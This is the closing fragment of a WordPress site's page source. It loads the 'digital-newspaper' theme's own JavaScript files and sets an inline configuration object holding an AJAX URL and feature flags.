<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"2fa6a5d1a4","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>